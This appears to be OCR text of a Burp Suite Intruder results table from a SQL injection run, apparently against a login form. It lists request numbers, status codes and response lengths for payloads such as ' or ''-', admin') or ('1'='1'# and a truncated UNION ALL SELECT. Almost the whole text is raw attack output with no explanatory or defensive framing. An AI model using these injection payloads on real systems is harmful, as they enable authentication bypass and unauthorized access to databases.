 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
1 '-' '-' 200 1838
3 '&' '&' 200 1838
4 '^' '^' 200 1838
5 '*' '*' 200 1838
6 ' or ''-' ' or ''-' 200 1838
8 ' or ''&' ' or ''&' 200 1838
9 ' or ''^' ' or ''^' 200 1838
10 ' or ''*' ' or ''*' 200 1838
56 1234 ' AND 1=0 UNION ALL SELE... 1234 ' AND 1=0 UNION ALL SELE... 200 476
28 ')) or (('x'))=(('x ')) or (('x'))=(('x 200 444
51 admin') or ('1'='1'/* admin') or ('1'='1'/* 200 443
50 admin') or ('1'='1'# admin') or ('1'='1'# 200 441